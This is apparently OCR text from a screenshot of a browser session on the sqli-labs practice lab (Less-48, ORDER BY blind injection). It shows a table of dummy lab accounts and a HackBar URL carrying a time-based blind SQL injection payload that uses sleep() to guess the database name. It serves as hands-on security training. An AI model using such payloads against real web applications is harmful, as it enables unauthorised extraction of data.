 ORDER BY Clause Blind based
192.168.127.1/sqli-labs-
百度一下，你就知道 新手上路 其他书签
Welcome Dhakkan
ID USERNAME PASSWORD
5 stupid 1234
14 admin4 1234
8 admin 1234
19 allblue 1234
3 Dummy 1234
11 admin3 1234
6 superman 1234
15 admin'# 1234
1 Dumb 1234
9 admin1 1234
RDER BY Clause Blind based — http://192.168.127.1/sqli-labs-master/Less-48/?sort...
查看器 调试器 网络 {} 样式编辑器 性能 HackBar
RL
http://192.168.127.1/sqli-labs-master/Less-48/?sort=1 and
(if(ascii(substr(database(),1))=15,0,sleep(5)))
RL